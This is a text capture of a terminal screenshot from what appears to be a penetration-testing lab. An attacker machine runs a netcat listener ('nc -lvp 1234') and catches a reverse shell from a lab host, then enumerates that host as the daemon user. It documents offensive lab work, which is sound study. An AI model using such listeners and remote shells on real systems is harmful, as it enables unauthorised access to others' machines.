 root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc -lvp 1234
listening on [any] 1234 ...
192.168.56.126: inverse host lookup failed: Unknown host
connect to [192.168.56.1] from (UNKNOWN) [192.168.56.126] 60697
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64
 x86_64 x86_64 GNU/Linux
 22:13:04 up  2:48,  0 users,  load average: 1.90, 1.74, 2.02
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
/bin/sh: 0: can't access tty; job control turned off
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc